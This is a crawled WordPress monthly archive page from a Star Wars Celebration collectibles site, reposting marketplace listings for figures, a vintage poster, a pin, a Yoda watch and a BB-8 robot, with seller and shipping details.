

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starwarsfesta.com/2022/02/
body_size: 22543
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>February | 2022 | Star Wars Celebration</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://starwarsfesta.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Star Wars Celebration &raquo; Feed" href="https://starwarsfesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Wars Celebration &raquo; Comments Feed" href="https://starwarsfesta.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///starwarsfesta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kirumo-style-css'  href='https:///starwarsfesta.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///starwarsfesta.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///starwarsfesta.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///starwarsfesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///starwarsfesta.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://starwarsfesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://starwarsfesta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Star Wars Celebration"/>
	<meta property="og:title" content="Star Wars Celebration Black Series OBI-Wan Kenobi"/>
		<meta property="og:description" content="Thank you for shopping with The Ozone Lair! This item is brand-new and remains factory sealed. The packaging is origi"/>
	
	<meta property="og:url" content="https://starwarsfesta.com/star-wars-celebration-black-series-obi-wan-kenobi/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	
		<style type="text/css">
					a,
			a:active,
			a:hover,
			a:visited,
			a:visited:hover,
			.site-title a:hover,
			.main-navigation a:hover,
			.footer-wrap a:hover {
				color: #0074a2;
			}
			.comment-list .comment-reply-link:hover,
			a.button,
			a.button:hover,
			button:hover,
			input[type="submit"]:hover {
				background: #0074a2;
			}
				</style>
		
		<style type="text/css">
					#mobile-menu,
			.mobile-header,
			#masthead,
			.footer-wrap,
			#nav-toggle,
			button,
			a.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #333;
			}
				</style>
		<script async type="text/javascript" src="/fete.js"></script>
<script type="text/javascript" src="/gowyg.js"></script>
</head>

<body class="archive date">
<div id="page-clip">
	<nav id="mobile-menu" role="navigation">
	<div id="nav-toggle">
		<div class="toggle genericon"></div>
	</div>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="menu"><ul><li ><a href="https://starwarsfesta.com/"><span>Home</span></a></li><li id="menu-item-6" class="menu-item-6"></li><li id="menu-item-7" class="menu-item-7"></li><li id="menu-item-8" class="menu-item-8"></li></ul></div>
	</nav><!-- #site-navigation -->
	<div id="page-wrap">
				<div class="mobile-header">
			<h1 class="site-title"><a href="https://starwarsfesta.com/" rel="home">Star Wars Celebration</a></h1>
		</div>
		<header id="masthead" class="site-header" role="banner">
			<div class="header-wrap">
							<div class="site-branding no-tagline">
											<h1 class="site-title"><a href="https://starwarsfesta.com/" rel="home">Star Wars Celebration</a></h1>
						<h2 class="site-description"></h2>
									</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

					<div class="menu"><ul><li ><a href="https://starwarsfesta.com/">Home</a></li><li class="menu-item-6"></li><li class="menu-item-7"></li><li class="menu-item-8"></li></ul></div>
				</nav><!-- #site-navigation -->
			</div><!-- .header-wrap -->
		</header><!-- #masthead -->
		<div id="page" class="hfeed site">

		<!-- Hook in your slider/carousel here -->
		
		<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>February 2022</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-4172" class="post-4172 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-black tag-celebration tag-kenobi tag-obi-wan tag-series tag-star tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-celebration-black-series-obi-wan-kenobi/" rel="bookmark">Star Wars Celebration Black Series OBI-Wan Kenobi</a></h1>
	</header><!-- .entry-header -->
	<img width="65" height="80" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_Black_Series_OBI_Wan_Kenobi_01_up.jpg" class="vertical-image attachment-large wp-post-image" alt="Star_Wars_Celebration_Black_Series_OBI_Wan_Kenobi_01_up" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/Star_Wars_Celebration_Black_Series_OBI_Wan_Kenobi_01_cm.jpg" title="Star Wars Celebration Black Series OBI-Wan Kenobi" alt="Star Wars Celebration Black Series OBI-Wan Kenobi"/> 


<br/> 	
<br/>	
 
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Celebration Black Series OBI-Wan Kenobi" alt="Star Wars Celebration Black Series OBI-Wan Kenobi"/>		<br/>  Thank you for shopping with The Ozone Lair! This item is brand-new and remains factory sealed. The packaging is original, unopened, and free of any major defects, flaws, or damages. The images for this listing are stock photos but are representative of the product you will receive. When an order is placed, we will ensure that the item you receive is in the same condition as the one pictured. We strive for 100% satisfaction with the product and service you receive. This item is in the category &#8220;Toys &#038; Hobbies\Action Figures &#038; Accessories\Action Figures&#8221;. The seller is &#8220;ozonelairtoys&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Australia, South Africa, Ireland, New Zealand, Singapore, United Arab Emirates, Malaysia.
		<ul>  
<li>Type: Action Figure</li>
<li>Brand: Star Wars Black Series</li>
<li>UPC: 630509795208</li>
</ul>	

 <br/>
 
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="Star Wars Celebration Black Series OBI-Wan Kenobi" alt="Star Wars Celebration Black Series OBI-Wan Kenobi"/><br/>  </div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-celebration-black-series-obi-wan-kenobi/" rel="bookmark"><time class="entry-date published" datetime="2022-02-28T21:09:21+00:00">February 28, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/black/" rel="tag">black</a>, <a href="https://starwarsfesta.com/tag/celebration/" rel="tag">celebration</a>, <a href="https://starwarsfesta.com/tag/kenobi/" rel="tag">kenobi</a>, <a href="https://starwarsfesta.com/tag/obi-wan/" rel="tag">obi-wan</a>, <a href="https://starwarsfesta.com/tag/series/" rel="tag">series</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4170" class="post-4170 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-jedi tag-poster tag-promo tag-rare tag-return tag-star tag-video tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/1986-star-wars-return-of-the-jedi-3d-poster-cbs-fox-video-promo-poster-rare/" rel="bookmark">1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare</a></h1>
	</header><!-- .entry-header -->
	<img width="80" height="55" src="https://starwarsfesta.com/wp-content/upload/1986_STAR_WARS_RETURN_OF_THE_JEDI_3D_POSTER_CBS_FOX_VIDEO_PROMO_POSTER_Rare_01_kc.jpg" class="attachment-large wp-post-image" alt="1986_STAR_WARS_RETURN_OF_THE_JEDI_3D_POSTER_CBS_FOX_VIDEO_PROMO_POSTER_Rare_01_kc" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">	<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/1986_STAR_WARS_RETURN_OF_THE_JEDI_3D_POSTER_CBS_FOX_VIDEO_PROMO_POSTER_Rare_01_st.jpg" title="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare" alt="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare"/> 

 <br/> 

<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/1986_STAR_WARS_RETURN_OF_THE_JEDI_3D_POSTER_CBS_FOX_VIDEO_PROMO_POSTER_Rare_02_hf.jpg" title="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare" alt="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare"/>		 <br/>
  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/1986_STAR_WARS_RETURN_OF_THE_JEDI_3D_POSTER_CBS_FOX_VIDEO_PROMO_POSTER_Rare_03_bmcv.jpg" title="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare" alt="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare"/>	  <br/>
 
<br/>
  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare" alt="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare"/>	<br/>
1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;coridg_64&#8243; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Panama, Trinidad and Tobago, Guatemala, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian Federation.
 <ul> 	
<li>Convention/Event: Star Wars Celebration</li>
<li>Movie: VI:Return of the Jedi</li>
<li>Series: Star Wars</li>
<li>Year: 1986</li>
<li>Genre: Science Fiction &#038; Horror</li>
<li>Franchise: Star Wars</li>
<li>Vintage: Yes</li>
	</ul>
   <br/>

 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare" alt="1986 STAR WARS RETURN OF THE JEDI 3D POSTER CBS FOX VIDEO PROMO POSTER Rare"/>	 <br/> 
	</div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/1986-star-wars-return-of-the-jedi-3d-poster-cbs-fox-video-promo-poster-rare/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T20:37:58+00:00">February 27, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/jedi/" rel="tag">jedi</a>, <a href="https://starwarsfesta.com/tag/poster/" rel="tag">poster</a>, <a href="https://starwarsfesta.com/tag/promo/" rel="tag">promo</a>, <a href="https://starwarsfesta.com/tag/rare/" rel="tag">rare</a>, <a href="https://starwarsfesta.com/tag/return/" rel="tag">return</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/video/" rel="tag">video</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4168" class="post-4168 post type-post status-publish format-standard has-post-thumbnail hentry category-figpin tag-exclusive tag-figpin tag-luke tag-skywalker tag-star tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/figpin-star-wars-luke-skywalker-2020-may-the-4th-exclusive-le-1980-504/" rel="bookmark">FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504</a></h1>
	</header><!-- .entry-header -->
	<img width="60" height="80" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_01_iyx.jpg" class="vertical-image attachment-large wp-post-image" alt="FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_01_iyx" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content"><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_01_wjj.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/>
 <br/>
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_02_habi.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/>		  	<br/>  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_03_nldw.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/><br/>	<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_04_gnbh.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/>  

<br/>
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_05_qw.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/> <br/><img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/FiGPiN_Star_Wars_Luke_Skywalker_2020_May_The_4th_Exclusive_LE_1980_504_06_ycr.jpg" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/> 
	 <br/>

<br/> <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/><br/>FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504. Low sequence #106 of #1980 check photos. BRAND NEW Not unlocked! This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;mishe_valen&#8221; and is located in this country: US. This item can be shipped to United States.
 <ul>

 
<li>Brand: Figpin</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Movie: V:Empire Strikes Back</li>
<li>Year: 2020</li>
<li>Character: Luke Skywalker</li>
<li>Franchise: Star Wars</li>
<li>Modified Item: No</li>
 	
</ul>
 
<br/>  <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504" alt="FiGPiN Star Wars Luke Skywalker 2020 May The 4th Exclusive LE 1980 #504"/>
 <br/> 
	</div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/figpin-star-wars-luke-skywalker-2020-may-the-4th-exclusive-le-1980-504/" rel="bookmark"><time class="entry-date published" datetime="2022-02-27T08:35:55+00:00">February 27, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/figpin/" rel="category tag">figpin</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/exclusive/" rel="tag">exclusive</a>, <a href="https://starwarsfesta.com/tag/figpin/" rel="tag">figpin</a>, <a href="https://starwarsfesta.com/tag/luke/" rel="tag">luke</a>, <a href="https://starwarsfesta.com/tag/skywalker/" rel="tag">skywalker</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4166" class="post-4166 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-celebration tag-japan tag-limited tag-makuhari tag-messe tag-star tag-wars tag-watch tag-yoda">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-yoda-gsx-watch-japan-limited-use-celebration-japan-2008-makuhari-messe/" rel="bookmark">STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe</a></h1>
	</header><!-- .entry-header -->
	<img width="80" height="80" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_Yoda_GSX_watch_Japan_Limited_use_Celebration_Japan_2008_Makuhari_Messe_01_thug.jpg" class="attachment-large wp-post-image" alt="STAR_WARS_Yoda_GSX_watch_Japan_Limited_use_Celebration_Japan_2008_Makuhari_Messe_01_thug" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">	<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_Yoda_GSX_watch_Japan_Limited_use_Celebration_Japan_2008_Makuhari_Messe_01_ekx.jpg" title="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe" alt="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe"/> 
 <br/> <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_Yoda_GSX_watch_Japan_Limited_use_Celebration_Japan_2008_Makuhari_Messe_02_lzf.jpg" title="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe" alt="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe"/> 
<br/> 

<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_Yoda_GSX_watch_Japan_Limited_use_Celebration_Japan_2008_Makuhari_Messe_03_ozpe.jpg" title="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe" alt="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe"/>  

	<br/>
 

	
 <br/>
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe" alt="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe"/><br/> Customer service and satisfaction are very important to us. All return requests must be made within 30 days of the receipt of the item. International Buyers &#8211; Please Note. ·We do not mark merchandise values below value or mark items as &#8220;gifts&#8221; US and International government regulations prohibit such behavior. This item is in the category &#8220;Collectibles\Science Fiction &#038; Horror\Star Wars Collectibles\Other Star Wars Collectibles&#8221;. The seller is &#8220;japan-kinobori-store&#8221; and is located in this country: JP. This item can be shipped to United States, all countries in Europe, all countries in continental Asia, Canada.
		  <ul>  
<li>Character: Yoda</li>
<li>Country/Region of Manufacture: Japan</li>
<li>Year: 2008</li>
<li>Convention/Event: Star Wars Celebration</li>
<li>Franchise: Star Wars</li>
 
</ul>  

 <br/>



<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/dihozi.gif" title="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe" alt="STAR WARS Yoda GSX watch Japan Limited use Celebration Japan 2008 Makuhari Messe"/> <br/>
</div>

			</div><!-- .entry-content -->
	
	
	<footer class="entry-meta">
					<div>
				<span class="genericon genericon-month"></span><span class="posted-on">Posted on <a href="https://starwarsfesta.com/star-wars-yoda-gsx-watch-japan-limited-use-celebration-japan-2008-makuhari-messe/" rel="bookmark"><time class="entry-date published" datetime="2022-02-26T20:33:26+00:00">February 26, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://starwarsfesta.com/author/admin/">admin</a></span></span>			</div>
												<div class="cat-links">
				<span class="genericon genericon-category"></span>Posted in <a href="https://starwarsfesta.com/category/star/" rel="category tag">star</a>			</div>
			
						<div class="tags-links">
				<span class="genericon genericon-tag"></span>Tagged <a href="https://starwarsfesta.com/tag/celebration/" rel="tag">celebration</a>, <a href="https://starwarsfesta.com/tag/japan/" rel="tag">japan</a>, <a href="https://starwarsfesta.com/tag/limited/" rel="tag">limited</a>, <a href="https://starwarsfesta.com/tag/makuhari/" rel="tag">makuhari</a>, <a href="https://starwarsfesta.com/tag/messe/" rel="tag">messe</a>, <a href="https://starwarsfesta.com/tag/star/" rel="tag">star</a>, <a href="https://starwarsfesta.com/tag/wars/" rel="tag">wars</a>, <a href="https://starwarsfesta.com/tag/watch/" rel="tag">watch</a>, <a href="https://starwarsfesta.com/tag/yoda/" rel="tag">yoda</a>			</div>
					
			</footer><!-- .entry-meta --></article><!-- #post-## -->

			
				
<article id="post-4164" class="post-4164 post type-post status-publish format-standard has-post-thumbnail hentry category-star tag-bb-8 tag-controller tag-inch tag-interactive tag-robot tag-star tag-wars">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://starwarsfesta.com/star-wars-16-inch-bb-8-robot-with-controller-interactive/" rel="bookmark">STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE</a></h1>
	</header><!-- .entry-header -->
	<img width="60" height="80" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_01_xj.jpg" class="vertical-image attachment-large wp-post-image" alt="STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_01_xj" />
		<div class="entry-content">
		<span class="genericon genericon-standard post-format-icon"></span><div class="post-format-content">
<img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_01_ebx.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/>
	 <br/>

 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_02_hd.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/> <br/> 
 <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_03_we.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/>  
 <br/> <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_04_lb.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/>
	 
  
<br/>  

   <img class="[base64]" src="https://starwarsfesta.com/wp-content/upload/STAR_WARS_16_Inch_BB_8_Robot_WITH_CONTROLLER_INTERACTIVE_05_gn.jpg" title="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE" alt="STAR WARS 16 Inch BB-8 Robot WITH CONTROLLER/ INTERACTIVE"/> 

<br/> 
